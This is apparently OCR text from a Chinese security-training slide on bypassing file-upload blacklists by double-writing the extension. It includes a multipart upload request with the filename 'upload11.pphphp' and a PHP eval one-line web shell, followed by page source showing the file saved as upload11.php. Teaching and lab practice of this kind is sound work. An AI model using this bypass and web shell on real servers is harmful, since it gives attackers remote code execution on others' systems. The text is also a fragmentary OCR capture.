 上传绕过技巧
奇安信
新一代网络安全领军者
服务端校验绕过 ---- 黑名单绕过
1. 文件名后缀绕过
(3) 后缀双写绕过
------WebKitFormBoundaryiYmB3Ar3HGeJJX9T
Content-Disposition: form-data; name="upload_file"; filename="
upload11.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST[123]);?>
------WebKitFormBoundaryiYmB3Ar3HGeJJX9T
Content-Disposition: form-data; name="submit"
上传
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/upload11.php" width="250px" />